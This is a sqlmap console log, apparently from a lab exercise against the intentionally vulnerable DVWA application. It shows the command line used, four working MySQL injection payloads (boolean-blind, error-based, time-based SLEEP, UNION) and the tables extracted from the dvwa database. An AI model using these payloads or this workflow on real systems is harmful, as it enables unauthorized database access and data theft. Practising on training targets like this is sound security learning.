 C:\Windows\System32\cmd.e
D:\sqlmap>python sqlmap.py -r "C:\Users\18730\Desktop\6_3.txt" -D dvwa --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.3.11#dev}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:36:51 /2023-06-03/
[23:36:51] [INFO] parsing HTTP request from 'C:\Users\18730\Desktop\6_3.txt'
[23:36:52] [INFO] resuming back-end DBMS 'mysql'
[23:36:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 9842=9842#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1434 FROM(SELECT COUNT(*),CONCAT(0x7162627171,(SELECT (ELT(1434=1434,1))),0x71716a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x
)a)-- yHdb&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7774 FROM (SELECT(SLEEP(5)))QnIG)-- VkAr&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7162627171,0x61577946704f5465546f6c5670566149677a5047545546565874724349564d4c6b466e4c4e6a6243,0x71716a7171),NULL#&Submit=Submit
---
[23:36:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[23:36:52] [INFO] fetching tables for database: 'dvwa'
[23:36:52] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[23:36:52] [WARNING] the SQL query provided does not return any output
[23:36:52] [INFO] retrieved: 'guestbook'
[23:36:52] [INFO] retrieved: 'users'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+